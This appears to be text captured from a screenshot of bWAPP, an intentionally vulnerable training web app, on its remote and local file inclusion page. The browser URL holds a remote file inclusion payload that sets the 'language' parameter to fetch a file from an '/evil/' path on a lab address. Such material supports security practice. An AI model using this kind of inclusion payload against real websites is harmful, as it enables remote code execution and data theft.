 http://192.168.15.131/bWAPP/rlfi.php?ip=192.168.15.131&language=http://192.168.15.131/evil/ssrf-1.txt
bWAPP
an extremely buggy web app !
Choose your bug
---------------------- bWAPP
Set your securit
low Set Cur
Change Password Create User Set Security Level Reset Credits B
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go